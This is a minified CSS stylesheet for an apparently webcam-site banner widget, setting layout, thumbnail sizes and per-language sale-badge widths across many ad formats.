.bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

